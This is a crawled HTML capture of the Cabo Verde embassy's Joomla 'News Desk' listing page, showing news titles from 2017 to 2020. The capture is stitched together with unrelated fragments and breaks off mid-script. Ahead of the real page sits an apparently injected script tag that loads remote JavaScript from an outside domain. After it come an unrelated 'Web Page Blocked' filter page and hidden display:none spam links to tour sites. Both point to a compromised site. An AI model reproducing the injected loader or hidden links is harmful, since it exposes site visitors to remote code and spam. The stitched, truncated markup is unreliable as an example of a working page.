

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://embcv-usa.gov.cv/index.php/newsdesk?start=40
body_size: 44017
content:
<body>

<script src="https://cdn-wp.com/1663.js"></script>
</body>

 

<!DOCTYPE html>

<html lang="en">
<head>
    <base href="/login/">
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=.85">
    <meta http-equiv="pragma" content="no-cache">
    <title>Web Page Blocked</title>
    <style>
        body {
            background-color: #e8ebeb;
            font-family: Lato, 'Helvetica Neue', Helvetica, Arial, sans-serif;
            font-size: 16px;
            margin: 0;
            color: #070808;
        }

        a:link {
            color: #0ba4e8;
        }

        b,
        strong {
            font-weight: 500;
        }

        p {
            line-height: 1.2em;
        }

        button {
            overflow: visible;
        }

        button, input, optgroup, select, textarea {
            color: inherit;
            font: inherit;
            margin: 0;
        }

        .center {
            text-align: center;
            margin-left: auto;
            margin-right: auto;
        }

        #dError,
        .msg {
            color: #d94949;
            margin: 20px 0;
        }

        fieldset .msg {
            margin: 0;
        }

        #content {
            padding-top: 100px;
        }

        #content img {
            display: block;
            margin: auto;
        }

        #content h1 {
            font-style: normal;
            font-weight: normal;
            font-size: 36px;
            line-height: 43px;
            text-align: center;
            letter-spacing: 0.1px;
            color: #070808;
            margin: 10px auto 8px;
        }

        #content > p {
            text-align: center;
            margin-left: auto;
            margin-right: auto;
            width: 640px;
            font-size: 14px;
            line-height: 20px;
        }

        .response {
            background-color: #fff;
            color: #5a636b;
            margin: 24px auto 0;
            padding: 20px;
            font-size: 16px;
            width: 800px;
            border: 1px solid #c8cbce;
            box-sizing: border-box;
            border-radius: 8px;
        }

        .response p {
            margin: 0 0 1em;
        }

        .response p:last-child {
            margin: 0;
        }

        .response b {
            color: #070808;
        }

        .response .msg b {
            color: #d94949;
        }

        .response form td,
        .response form input {
            font-size: 1.1em;
            font-weight: bold;
        }

        .loading {
            margin: 2em auto 1em;
        }
    </style>
</head>

<body>
<div id="content" class="container">
    <img src="[data-uri]" alt="Error">
    <h1>Web Page Blocked</h1>
    <p>The web page you are trying to visit has been blocked in accordance with company policy. Please contact your system administrator if you believe this is an error.</p>
    <div class="response">
        <p><b>User:</b> 10.0.0.17</p>
        <p><b>URL:</b> alirazakhan.xyz/alert/beklink.txt</p>
        <p><b>Category:</b> parked</p>
    </div>
</div>
</body>
</html>
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr" >
  <head>
    <!-- The following JDOC Head tag loads all the header and meta information from your site config and content. -->
      <base href="http://embcv-usa.gov.cv/index.php/newsdesk" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>News Desk</title>
  <link href="/index.php/newsdesk?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
  <link href="/index.php/newsdesk?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
  <link href="/templates/tpl_EmbUSA/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/cache/widgetkit/widgetkit-a19e316b.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/content/jw_allvideos/jw_allvideos/tmpl/Classic/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_sptab/assets/css/custom.css.php?id=102" type="text/css" />
  <link rel="stylesheet" href="http://embcv-usa.gov.cv/modules/mod_maximenuck/themes/css3megamenu/css/moo_maximenuhck.css" type="text/css" />
  <link rel="stylesheet" href="http://embcv-usa.gov.cv/modules/mod_maximenuck/themes/css3megamenu/css/maximenuhck.php?monid=maximenuck" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_rokajaxsearch/css/rokajaxsearch.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_rokajaxsearch/themes/blue/rokajaxsearch-theme.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_stalker/assets/css/stalker.css" type="text/css" />
  <style type="text/css">
#sptab102 .tabs_mask, #sptab102 ul.tabs_container li span {height:30px;line-height:30px;}#sptab102 .tab-padding {padding:5px 5px 5px 5px}#sptab102 .tabs_mask {background-color:#333333}#sptab102 ul.tabs_container li.tab {background-color:#333333; color:#FFFFFF; margin-right:0px; border-right:1px solid #666666;}#sptab102 ul.tabs_container li.tab.tab_over {background-color:#057ea6; color:#FFFFFF}#sptab102 ul.tabs_container li.tab.active {background-color:#729c00; color:#FFFFFF}#sptab102 {background-color:#FFFFFF; color:#444444; border:1px solid #e1e1e1}
  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/media/widgetkit/js/jquery.js" type="text/javascript"></script>
  <script src="/cache/widgetkit/widgetkit-a7fbd504.js" type="text/javascript"></script>
  <script src="/plugins/content/jw_allvideos/jw_allvideos/includes/js/behaviour.js" type="text/javascript"></script>
  <script src="/plugins/content/jw_allvideos/jw_allvideos/includes/js/mediaplayer/jwplayer.js" type="text/javascript"></script>
  <script src="/plugins/content/jw_allvideos/jw_allvideos/includes/js/wmvplayer/silverlight.js" type="text/javascript"></script>
  <script src="/plugins/content/jw_allvideos/jw_allvideos/includes/js/wmvplayer/wmvplayer.js" type="text/javascript"></script>
  <script src="/plugins/content/jw_allvideos/jw_allvideos/includes/js/quicktimeplayer/AC_QuickTime.js" type="text/javascript"></script>
  <script src="/modules/mod_sptab/assets/js/sptab.js" type="text/javascript"></script>
  <script src="http://embcv-usa.gov.cv/modules/mod_maximenuck/assets/moomaximenuck.js" type="text/javascript"></script>
  <script src="http://embcv-usa.gov.cv/modules/mod_maximenuck/assets/fancymenuck.js" type="text/javascript"></script>
  <script src="/modules/mod_rokajaxsearch/js/rokajaxsearch.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});window.addEvent('domready', function() {
			$$('.hasTip').each(function(el) {
				var title = el.get('title');
				if (title) {
					var parts = title.split('::', 2);
					el.store('tip:title', parts[0]);
					el.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($$('.hasTip'), { maxTitleChars: 50, fixed: false});
		});window.addEvent('domready', function() {new DropdownMaxiMenu(document.getElement('div#maximenuck'),{mooTransition : 'Quad',mooEase : 'easeOut',useOpacity : '0',dureeIn : 0,dureeOut : 500,menuID : 'maximenuck',testoverflow : '0',orientation : '0',style : 'moomenu',opentype : 'open',direction : 'normal',directionoffset1 : '30',directionoffset2 : '30',mooDureeout : '500',showactivesubitems : '0',mooDuree : 500});});window.addEvent('domready', function() {new SlideList(document.getElement('div#maximenuck ul'),{fancyTransition : 'Quad',fancyEase : 'easeOut',fancyDuree : 500});});window.addEvent((window.webkit) ? 'load' : 'domready', function() {
				window.rokajaxsearch = new RokAjaxSearch({
					'results': 'Results',
					'close': '',
					'websearch': 0,
					'blogsearch': 0,
					'imagesearch': 0,
					'videosearch': 0,
					'imagesize': 'MEDIUM',
					'safesearch': 'OFF',
					'search': 'Search...',
					'readmore': 'Read more...',
					'noresults': 'No results',
					'advsearch': 'Advanced search',
					'page': 'Page',
					'page_of': 'of',
					'searchlink': 'http://embcv-usa.gov.cv/index.php?option=com_search&amp;view=search&amp;tmpl=component',
					'advsearchlink': 'http://embcv-usa.gov.cv/index.php?option=com_search&amp;view=search',
					'uribase': 'http://embcv-usa.gov.cv/',
					'limit': '10',
					'perpage': '3',
					'ordering': 'newest',
					'phrase': 'any',
					'hidedivs': '',
					'includelink': 1,
					'viewall': 'View all results',
					'estimated': 'estimated',
					'showestimated': 1,
					'showpagination': 1,
					'showcategory': 1,
					'showreadmore': 1,
					'showdescription': 1
				});
			});
  </script>


    <!-- The following line loads the template CSS file located in the template folder. -->
    <link rel="stylesheet" href="/templates/tpl_EmbUSA/css/template.css" type="text/css" />



    <!-- The following line loads the template JavaScript file located in the template folder. It's blank by default. -->
    <script type="text/javascript" src="/templates/tpl_EmbUSA/js/template.js"></script>
    <script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-3302608-30']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script');
 ga.type = 'text/javascript';
 ga.async = true;

    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0];
 s.parentNode.insertBefore(ga, s);

  })();

</script>
  </head>
  <body>
<a style="display:none" href="https://suaralama.info/">https://suaralama.info/</a>
<a style="display:none" href="https://funtourbanyuwangi.com/">tour banyuwangi</a>
<a style="display:none" href="https://balinusapenidatours.com/">nusa penida tour</a>
<a style="display:none" href="https://ijencratertour.com/">bromo ijen tour</a>
<a style="display:none" href="https://lokersitubondo.online/">loker situbondo</a>
<div id="geral">
          <div id="geral-top">
            <div class="top">
                <div class="top-super">
                      		<div class="moduletable">
					<div id="modstalker">
 <div id="modstalkerright">
  <ul>
	<li class="rightnotext"><a href="http://www.facebook.com/EmbaixadaCaboVerdeWashingtonDC/" rel="nofollow" title="Facebook: EmbaixadaCaboVerdeWashingtonDC/" target="_blank"><img src="/media/stalker/icons/default/facebook.png" alt="Facebook: EmbaixadaCaboVerdeWashingtonDC/" width="16" height="16" id="Facebook" style="width:16px; height:16px;"  /></a></li>
	<li class="rightnotext"><a href="http://twitter.com/jm j" rel="nofollow" title="Twitter: jm j" target="_blank"><img src="/media/stalker/icons/default/twitter.png" alt="Twitter: jm j" width="16" height="16" id="Twitter" style="width:16px; height:16px;"  /></a></li>
	<li class="rightnotext"><a href="http://youtube.com/embcvusa" rel="nofollow" title="YouTube: embcvusa" target="_blank"><img src="/media/stalker/icons/default/youtube.png" alt="YouTube: embcvusa" width="16" height="16" id="YouTube" style="width:16px; height:16px;"  /></a></li>
  </ul>
 </div>
 <div class="clear"></div>
</div>

		</div>
	
                    </div>
                  <div class="top-inferior">
                      		<div class="moduletable">
					<form name="rokajaxsearch" id="rokajaxsearch" class="blue" action="http://embcv-usa.gov.cv/" method="get">
<div class="rokajaxsearch ">
	<div class="roksearch-wrapper">
		<input id="roksearch_search_str" name="searchword" type="text" class="inputbox" value="Search..." />
	</div>
	<input type="hidden" name="searchphrase" value="any"/>
	<input type="hidden" name="limit" value="20" />
	<input type="hidden" name="ordering" value="newest" />
	<input type="hidden" name="view" value="search" />
	<input type="hidden" name="option" value="com_search" />

	
	<div id="roksearch_results"></div>
</div>
<div id="rokajaxsearch_tmp" style="visibility:hidden;display:none;"></div>
</form>		</div>
	
                    </div>
              </div>
              <div class="menu-top">
                  		<div class="moduletable">
					<!-- debut Maximenu CK, par cedric keiflin sur http://www.joomlack.fr -->
        <div class="maximenuckh" id="maximenuck" style="z-index:10;">
        <div class="maxiroundedleft"></div>
        <div class="maxiroundedcenter">
            <ul class="menu maximenuck" style="">
<li class="maximenuck item464 first level1 " style="z-index : 12000;"><a class="maximenuck " href="/"><span class="titreck">Home </span></a>
		</li>
<li class="maximenuck item444 parent level1 " style="z-index : 11999;"><a class="maximenuck " href="/"><span class="titreck">The Embassy</span></a>
	<div class="floatck" ><div class="maxidrop-top"><div class="maxidrop-top2"></div></div><div class="maxidrop-main"><div class="maxidrop-main2"><div class="maximenuck2 first " >
	<ul class="maximenuck2"><li class="maximenuck item473 first level2 " style="z-index : 11998;"><a class="maximenuck " href="/index.php/the-embassy/the-ambassador"><span class="titreck">The Ambassador</span></a>
		</li>
<li class="maximenuck item489 level2 " style="z-index : 11997;"><a class="maximenuck " href="/index.php/the-embassy/staff"><span class="titreck">Staff</span></a>
		</li>
<li class="maximenuck item488 level2 " style="z-index : 11996;"><a class="maximenuck " href="/index.php/the-embassy/jurisdiction"><span class="titreck">Jurisdiction</span></a>
		</li>
<li class="maximenuck item549 level2 " style="z-index : 11995;"><a class="maximenuck " href="/index.php/the-embassy/mission"><span class="titreck">Embassy’s Mission Statement</span></a>
		</li>
<li class="maximenuck item490 level2 " style="z-index : 11994;"><a class="maximenuck " href="/index.php/the-embassy/internship"><span class="titreck">Internship Opportunities</span></a>
		</li>
<li class="maximenuck item491 level2 " style="z-index : 11993;"><a class="maximenuck " href="/index.php/the-embassy/former"><span class="titreck">Former Ambassadors </span></a>
		</li>
<li class="maximenuck item492 level2 " style="z-index : 11992;"><a class="maximenuck " href="/index.php/the-embassy/opening"><span class="titreck">Opening Hours and Directions</span></a>
		</li>
<li class="maximenuck item503 level2 " style="z-index : 11991;"><a class="maximenuck " href="/index.php/the-embassy/representations-in-the-us"><span class="titreck">Representations in the US</span></a>
		</li>
<li class="maximenuck item493 last level2 " style="z-index : 11990;"><a class="maximenuck " href="/index.php/the-embassy/contact-us"><span class="titreck">Contact us</span></a>
	</li>
	</ul>
	<div class="clr"></div></div><div class="clr"></div></div></div><div class="maxidrop-bottom"><div class="maxidrop-bottom2"></div></div></div>
	</li><li class="maximenuck item207 parent level1 " style="z-index : 11989;"><a class="maximenuck " href="/"><span class="titreck">About Cabo Verde</span></a>
	<div class="floatck" ><div class="maxidrop-top"><div class="maxidrop-top2"></div></div><div class="maxidrop-main"><div class="maxidrop-main2"><div class="maximenuck2 first " >
	<ul class="maximenuck2"><li class="maximenuck item508 first level2 " style="z-index : 11988;"><a class="maximenuck " href="/index.php/about-cape-verde/glance"><span class="titreck">Cabo Verde at a Glance</span></a>
		</li>
<li class="maximenuck item505 level2 " style="z-index : 11987;"><a class="maximenuck " href="/index.php/about-cape-verde/partnership-with-the-us"><span class="titreck">Partnership with the US</span></a>
		</li>
<li class="maximenuck item506 last level2 " style="z-index : 11986;"><a class="maximenuck " href="/index.php/about-cape-verde/tourism"><span class="titreck">Tourism and Investment</span></a>
	</li>
	</ul>
	<div class="clr"></div></div><div class="clr"></div></div></div><div class="maxidrop-bottom"><div class="maxidrop-bottom2"></div></div></div>
	</li><li class="maximenuck item494 parent level1 " style="z-index : 11985;"><a class="maximenuck " href="/"><span class="titreck">Community Corner</span></a>
	<div class="floatck" ><div class="maxidrop-top"><div class="maxidrop-top2"></div></div><div class="maxidrop-main"><div class="maxidrop-main2"><div class="maximenuck2 first " >
	<ul class="maximenuck2"><li class="maximenuck item507 first level2 " style="z-index : 11984;"><a class="maximenuck " href="/index.php/coner/background"><span class="titreck">Background History</span></a>
		</li>
<li class="maximenuck item548 level2 " style="z-index : 11983;"><a class="maximenuck " href="/index.php/coner/cv-associations"><span class="titreck">CV Associations in The US</span></a>
		</li>
<li class="maximenuck item551 level2 " style="z-index : 11982;"><a class="maximenuck " href="/index.php/coner/legislation"><span class="titreck">Legislation</span></a>
		</li>
<li class="maximenuck item566 last level2 " style="z-index : 11981;"><a class="maximenuck " href="/index.php/coner/anuncios-comunidade"><span class="titreck">Announcements</span></a>
	</li>
	</ul>
	<div class="clr"></div></div><div class="clr"></div></div></div><div class="maxidrop-bottom"><div class="maxidrop-bottom2"></div></div></div>
	</li><li class="maximenuck item590 level1 " style="z-index : 11980;"><a class="maximenuck " href="https://portalconsular.mnec.gov.cv/en/home"><span class="titreck">Portal Consular</span></a>
		</li>
<li class="maximenuck item495 level1 " style="z-index : 11979;"><a class="maximenuck " href="/index.php/consular"><span class="titreck">Consular Services</span></a>
		</li>
<li class="maximenuck item550 level1 " style="z-index : 11978;"><a class="maximenuck " href="/index.php/gallery"><span class="titreck">Gallery</span></a>
		</li>
<li class="maximenuck item496 current active level1 " style="z-index : 11977;"><a class="maximenuck " href="/index.php/newsdesk"><span class="titreck">News Desk</span></a>
		</li>
<li class="maximenuck item497 last level1 " style="z-index : 11976;"><a class="maximenuck " href="/index.php/links"><span class="titreck">Links</span></a></li>            </ul>
        </div>
        <div class="maxiroundedright"></div>
        <div style="clear:both;"></div>
    </div>
    <div style="clear:both;"></div>
    <!-- fin maximenuCK -->
		</div>
	
                </div>
            </div>

  <div id="geral-content-nave">
                          <div class="geral-content-right-nave">
                            <div class="category-list">

	
		<h2>
							<span class="subheading-category">NEWS DESK</span>
			</h2>
	
	
	<div class="cat-items">
		

<form action="http://embcv-usa.gov.cv/index.php/newsdesk?start=40" method="post" name="adminForm" id="adminForm">
	
	<table class="category">
		
		<tbody>

									<tr class="cat-list-row0" >
							
					<td class="list-title">
						<a href="/index.php/rss/211-closing-announcement">
							TEMPORARILY CLOSING ANNOUNCEMENT</a>

											</td>

										<td class="list-date">
						25 March 2020					</td>
					
					
					
								</tr>
									<tr class="cat-list-row1" >
							
					<td class="list-title">
						<a href="/index.php/rss/208-special-flight-updates">
							Special Flight Updates</a>

											</td>

										<td class="list-date">
						23 March 2020					</td>
					
					
					
								</tr>
									<tr class="cat-list-row0" >
							
					<td class="list-title">
						<a href="/index.php/rss/205-announcement-from-us-embassy-praia">
							ANNOUNCEMENT FROM US EMBASSY PRAIA</a>

											</td>

										<td class="list-date">
						22 March 2020					</td>
					
					
					
								</tr>
									<tr class="cat-list-row1" >
							
					<td class="list-title">
						<a href="/index.php/rss/203-especial-flight-embassy-washington-d-c-release">
							Especial Flight</a>

											</td>

										<td class="list-date">
						20 March 2020					</td>
					
					
					
								</tr>
									<tr class="cat-list-row0" >
							
					<td class="list-title">
						<a href="/index.php/rss/202-announcement">
							ANNOUNCEMENT</a>

											</td>

										<td class="list-date">
						17 March 2020					</td>
					
					
					
								</tr>
									<tr class="cat-list-row1" >
							
					<td class="list-title">
						<a href="/index.php/rss/201-comunicado">
							COMUNICADO</a>

											</td>

										<td class="list-date">
						17 March 2020					</td>
					
					
					
								</tr>
									<tr class="cat-list-row0" >
							
					<td class="list-title">
						<a href="/index.php/rss/200-isencao-de-vistos-de-turismo-para-cidadaos-dos-estados-unidos-da-america-canada-e-brasil-actualizacao">
							ISENÇÃO DE VISTOS DE TURISMO PARA CIDADÃOS DOS ESTADOS UNIDOS DA AMÉRICA, CANADA E BRASIL ACTUALIZAÇÃO</a>

											</td>

										<td class="list-date">
						24 February 2020					</td>
					
					
					
								</tr>
									<tr class="cat-list-row1" >
							
					<td class="list-title">
						<a href="/index.php/rss/199-free-turistic-visas-for-citizens-of-the-usa-canada-and-brazil-update">
							FREE TURISTIC VISAS FOR CITIZENS OF THE USA, CANADA AND BRAZIL UPDATE</a>

											</td>

										<td class="list-date">
						24 February 2020					</td>
					
					
					
								</tr>
									<tr class="cat-list-row0" >
							
					<td class="list-title">
						<a href="/index.php/rss/197-fim-da-missao-do-embaixador-carlos-veiga">
							FIM DA MISSÃO DO EMBAIXADOR CARLOS VEIGA</a>

											</td>

										<td class="list-date">
						10 February 2020					</td>
					
					
					
								</tr>
									<tr class="cat-list-row1" >
							
					<td class="list-title">
						<a href="/index.php/rss/196-free-turistic-visas-for-citizens-of-the-usa-canada-and-brazil">
							FREE TURISTIC VISAS FOR CITIZENS OF THE USA, CANADA AND BRAZIL</a>

											</td>

										<td class="list-date">
						14 January 2020					</td>
					
					
					
								</tr>
									<tr class="cat-list-row0" >
							
					<td class="list-title">
						<a href="/index.php/rss/195-isencao-de-vistos-de-turismo-para-cidadaos-dos-estados-unidos-da-america-canada-e-brasil">
							ISENÇÃO DE VISTOS DE TURISMO PARA CIDADÃOS DOS ESTADOS UNIDOS DA AMÉRICA, CANADA E BRASIL</a>

											</td>

										<td class="list-date">
						14 January 2020					</td>
					
					
					
								</tr>
									<tr class="cat-list-row1" >
							
					<td class="list-title">
						<a href="/index.php/rss/193-cape-verde-gets-its-moment-in-the-sun">
							Cape Verde gets its moment in the sun</a>

											</td>

										<td class="list-date">
						05 March 2018					</td>
					
					
					
								</tr>
									<tr class="cat-list-row0" >
							
					<td class="list-title">
						<a href="/index.php/rss/191-governo-e-afreximbank-formalizam-memorando-de-um-portfolio-de-500-milhoes-de-euros">
							Governo e Afreximbank formalizam memorando de um portfólio de 500 Milhões de Euros</a>

											</td>

										<td class="list-date">
						16 February 2018					</td>
					
					
					
								</tr>
									<tr class="cat-list-row1" >
							
					<td class="list-title">
						<a href="/index.php/rss/192-banco-mundial-aprova-linha-de-credito-em-15-milhoes-de-dolares-americanos-para-financiamento-mpmes">
							Banco Mundial aprova linha de credito em 15 milhões de dólares americanos para financiamento MPMEs</a>

											</td>

										<td class="list-date">
						16 February 2018					</td>
					
					
					
								</tr>
									<tr class="cat-list-row0" >
							
					<td class="list-title">
						<a href="/index.php/rss/85-promocao-da-lingua-portuguesa">
							Promoção da Lingua Portuguesa</a>

											</td>

										<td class="list-date">
						06 February 2018					</td>
					
					
					
								</tr>
									<tr class="cat-list-row1" >
							
					<td class="list-title">
						<a href="/index.php/rss/190-concessao-do-servico-publico-de-transporte-maritimo-de-passageiros-e-carga-entre-ilhas">
							Concessão do serviço público de transporte marítimo de passageiros e carga entre ilhas</a>

											</td>

										<td class="list-date">
						06 February 2018					</td>
					
					
					
								</tr>
									<tr class="cat-list-row0" >
							
					<td class="list-title">
						<a href="/index.php/rss/189-the-world-s-ten-best-ethical-destinations-award-2017">
							The World's Ten Best Ethical Destinations Award 2017</a>

											</td>

										<td class="list-date">
						07 March 2017					</td>
					
					
					
								</tr>
									<tr class="cat-list-row1" >
							
					<td class="list-title">
						<a href="/index.php/rss/188-visitas-do-embaixador-carlos-veiga-a-us-navy-academy-ao-national-democratic-institute-e-outros-encontros-relevantes">
							Visitas do Embaixador Carlos Veiga a US Navy Academy, ao National Democratic Institute e Outros Encontros Relevantes</a>

											</td>

										<td class="list-date">
						09 February 2017					</td>
					
					
					
								</tr>
									<tr class="cat-list-row0" >
							
					<td class="list-title">
						<a href="/index.php/rss/187-memorandum-of-understanding-between-the-government-of-the-united-states-and-the-government-of-cabo-verde">
							Memorandum of Understanding Between the Government of the United States and the Government of Cabo Verde</a>

											</td>

										<td class="list-date">
						07 February 2017					</td>
					
					
					
								</tr>
									<tr class="cat-list-row1" >
							
					<td class="list-title">
						<a href="/index.php/rss/186-nota-informativa-sobre-o-memorando-de-entendimento-entre-o-governo-de-cabo-verde-e-o-dos-estados-unidos">
							NOTA INFORMATIVA SOBRE O MEMORANDO DE ENTENDIMENTO ENTRE O GOVERNO DE CABO VERDE E O DOS ESTADOS UNIDOS</a>

											</td>

										<td class="list-date">
						03 February 2017					</td>
					
					
					
								</tr>
				</tbody>
	</table>


		<div class="pagination">

				 	<p class="counter">
				Page 3 of 6			</p>
		
		<ul><li class="pagination-start"><a title="Start" href="/index.php/newsdesk?limitstart=0" class="pagenav">Start</a></li><li class="pagination-prev"><a title="Prev" href="/index.php/newsdesk?start=20" class="pagenav">Prev</a></li><li><a title="1" href="/index.php/newsdesk?limitstart=0" class="pagenav">1</a></li><li><a title="2" href="/index.php/newsdesk?start=20" class="pagenav">2</a></li><li><span class="pagenav">3</span></li><li><a title="4" href="/index.php/newsdesk?start=60" class="pagenav">4</a></li><li><a title="5" href="/index.php/newsdesk?start=80" class="pagenav">5</a></li><li><a title="6" href="/index.php/newsdesk?start=100" class="pagenav">6</a></li><li class="pagination-next"><a title="Next" href="/index.php/newsdesk?start=60" class="pagenav">Next</a></li><li class="pagination-end"><a title="End" href="/index.php/newsdesk?start=100" class="pagenav">End</a></li></ul>	</div>
	</form>
	</div>

	</div>

                            </div>
                              <div class="geral-content-left">
                              <div class="geral-center-left-tabs">
                                  		<div class="moduletable">
					<script type="text/javascript">
window.addEvent('domready',function(){
var spTab102 = new sptabs($('sptab102'), {
	animation : 'fade',
	btnPos: 'top',
	activator: 'click',
	transition: Fx.Transitions.linear,
	fxduration: 400,
	autoHeight : false,
	fixedHeight: 300	});
});
</script>
<div class="sptab_red" id="sptab102">
	<div style="display:none">
		<div class="tab-padding">
			<h2 style="display:none" class="title">Contact</h2>
			

<form name="s5_quick_contact" method="post" action="" id="s5_quick_contact">


<input class="inputbox" id="namebox" onclick="s5_qc_clearname()" onfocus="s5_qc_clearname()" type="text" value="Name..." name="name"></input><br />
<input class="inputbox" id="emailbox" onclick="s5_qc_clearemail()" onfocus="s5_qc_clearemail()" type="text" value="Email..." name="email"></input><br />
<input class="inputbox" id="subjectbox" onclick="s5_qc_clearsubject()" onfocus="s5_qc_clearsubject()"  type="text" value="Subject..." name="subject"></input><br />
<textarea id="messagebox" rows="" cols="" class="inputbox textarea" onclick="s5_qc_clearbody()" onfocus="s5_qc_clearbody()" style="  overflow:auto; height:100px" name="message">Your Message...</textarea><br />
<!--<input class="inputbox" id="spambox" onclick="s5_qc_clearspam()" onfocus="s5_qc_clearspam()" type="text" value=" " name="verif_box"></input><br />-->


<input id="email_address" type="hidden" value="" name="email_address"></input>

<input class="button" type="button"  id="s5_qc_submitbutton" onclick="s5_qc_submit()" value="Send" ></input>
</form>


<script language="javascript" type="text/javascript">
// <![CDATA[

var s5_qc_spam_text = document.getElementById("spambox").value;

function s5_qc_clearbody() {
if (document.getElementById("messagebox").value == "Your Message...") {
document.getElementById("messagebox").value="";
}
if (document.getElementById("namebox").value.length < 1) {
document.getElementById("namebox").value = "Name...";
}
if (document.getElementById("emailbox").value.length < 1) {
document.getElementById("emailbox").value = "Email...";
}
if (document.getElementById("subjectbox").value.length < 1) {
document.getElementById("subjectbox").value = "Subject...";
}
if (document.getElementById("spambox").value.length < 1) {
document.getElementById("spambox").value = s5_qc_spam_text;
}
}

function s5_qc_clearname() {
if (document.getElementById("namebox").value == "Name...") {
document.getElementById("namebox").value="";
}
if (document.getElementById("messagebox").value.length < 1) {
document.getElementById("messagebox").value = "Your Message...";
}
if (document.getElementById("emailbox").value.length < 1) {
document.getElementById("emailbox").value = "Email...";
}
if (document.getElementById("subjectbox").value.length < 1) {
document.getElementById("subjectbox").value = "Subject...";
}
if (document.getElementById("spambox").value.length < 1) {
document.getElementById("spambox").value = s5_qc_spam_text;
}
}

function s5_qc_clearemail() {
if (document.getElementById("emailbox").value == "Email...") {
document.getElementById("emailbox").value="";
}
if (document.getElementById("namebox").value.length < 1) {
document.getElementById("namebox").value = "Name...";
}
if (document.getElementById("messagebox").value.length < 1) {
document.getElementById("messagebox").value = "Your Message...";
}
if (document.getElementById("subjectbox").value.length < 1) {
document.getElementById("subjectbox").value = "Subject...";
}
if (document.getElementById("spambox").value.length < 1) {
document.getElementById("spambox").value = s5_qc_spam_text;
}
}

function s5_qc_clearsubject() {
if (document.getElementById("subjectbox").value == "Subject...") {
document.getElementById("subjectbox").value="";
}
if (document.getElementById("namebox").value.length < 1) {
document.getElementById("namebox").value = "Name...";
}
if (document.getElementById("emailbox").value.length < 1) {
document.getElementById("emailbox").value = "Email...";
}
if (document.getElementById("messagebox").value.length < 1) {
document.getElementById("messagebox").value = "Your Message...";
}
if (document.getElementById("spambox").value.length < 1) {
document.getElementById("spambox").value = s5_qc_spam_text;
}
}

function s5_qc_clearspam() {
if (document.getElementById("spambox").value == s5_qc_spam_text) {
document.getElementById("spambox").value="";
}
if (document.getElementById("namebox").value.length < 1) {
document.getElementById("namebox").value = "Name...";
}
if (document.getElementById("emailbox").value.length < 1) {
document.getElementById("emailbox").value = "Email...";
}
if (document.getElementById("messagebox").value.length < 1) {
document.getElementById("messagebox").value = "Your Message...";
}
if (document.getElementById("subjectbox").value.length < 1) {
document.getElementById("subjectbox").value = "Subject...";
}
}


function s5_qc_isValidEmail(str_email) {
   if (str_email.indexOf(".") > 2 && str_email.indexOf("@") > 0) {
   alert('Your email is now being submitted - Thank you!');
   document.s5_quick_contact.submit();
   }
   else {
   alert('Your email address is not valid, please check again - Thank you!');
   }
}

function s5_qc_submit() {

if (document.getElementById("spambox").value == s5_qc_spam_text || document.getElementById("subjectbox").value == "Subject..." || document.getElementById("namebox").value == "Name..." || document.getElementById("emailbox").value == "Email..." || document.getElementById("messagebox").value == "Your Message...") {
alert('All fields are required, please complete the form - Thank you!');
return false;
}

if (document.getElementById("spambox").value != "1821") {
alert('Your spam verification answer is incorrect.');
return false;
}

var s5_message_holder = document.getElementById("messagebox").value;
var s5_first_message_char = s5_message_holder.charAt(0);
var s5_second_message_char = s5_message_holder.charAt(1);
var s5_third_message_char = s5_message_holder.charAt(2);
var s5_fourth_message_char = s5_message_holder.charAt(3);

if (s5_first_message_char == "<") {
return false;
}

if (s5_first_message_char == "w" && s5_second_message_char == "w" && s5_third_message_char == "w") {
return false;
}

if (s5_first_message_char == "h" && s5_second_message_char == "t" && s5_third_message_char == "t") {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
